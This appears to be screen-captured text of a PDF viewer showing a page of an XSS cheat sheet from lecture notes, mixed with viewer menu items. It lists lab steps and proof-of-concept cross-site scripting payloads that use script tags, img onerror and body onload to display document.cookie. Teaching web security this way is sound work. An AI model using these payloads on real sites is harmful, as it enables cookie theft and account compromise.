 Prerequisites.pdf
*XSS Cheat Sheet.pdf
xampp - Bing
Download XAMPP
File
C:/Users/iyers/Desktop/CSS%20Lecture%20Notes/XSS%20Cheat%20Sheet.pdf
2
of 4
Page view
Read aloud
Draw
Highlight
Erase
HIGH LEVEL
Step 1 : Change the Security Level to HIGH
Step 2 : Try some basic HTML and SCRIPTS
1. <script>alert("XSS")</script>
2. <script>alert(document.cookie)</script>
Step 3 : Examine the SOURCE CODE
Step 4 : Let’s try out some pure HTML Tags
<img src=nosource onerror=alert(document.cookie)>
<body onload=alert(document.cookie)>
Highlight
Add comment
Copy Ctrl+C
Search the web for "<img src=nosource onerror=alert(..."
Search in sidebar for "<img src=nosource onerror=alert(..." Ctrl+Shift+E
Print Ctrl+P
Read aloud selection Ctrl+Shift+U
Translate selection to English
Rotate clockwise Ctrl+]
Rotate counterclockwise Ctrl+[
Inspect Ctrl+Shift+I
C·O·L
CEMCA